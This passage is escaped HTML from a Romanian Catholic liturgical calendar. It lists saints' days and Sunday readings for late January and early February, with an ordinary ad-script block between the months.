black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Angela Merici, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ENeh 8,2-4a.5-6.8-10; Ps 18; 1Cor 12,12-30; Lc 1,1-4;4,14-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Toma de Aquino, pr. înv. **; Fer. Olimpia, călug. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Valeriu, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martina, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Bosco, pr. **; Marcela, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EFEBRUARIE – FĂURAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E28 de zile, ziua are 11 ore, noaptea are 13 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Veridiana, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EÎNTÂMPINAREA DOMNULUI; Sf. Ioana\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a de peste an\u003Cbr \/\u003E\nSs. Blaziu, ep. m.; Oscar, ep.; Simeon Bătrânul\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 1,4-5.17-19; Ps 70; 1Cor 12,31-13,13; Lc 4,21-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gilbert, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Agata, fc. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paul Miki şi îns., m. **; Doroteea şi Teofil, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Richard, rege; Fer. Ana-Maria Adorni, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ieronim Emiliani, călug. *; Iosefina Bakhita, fc. *; Fer. Speranţa a lui Isus, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Apolonia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a de peste an\u003Cbr \/\u003E\nSf. Scolastica, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 6,1-8; Ps 137; 1Cor 15,1-11 (1Cor 15,3-8.11); Lc 5,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de la Lourdes *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martiri din Abitina\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martinian, pustnic PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. CIRIL, călug. şi METODIU, ep., patroni ai Europei; Valentin, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" 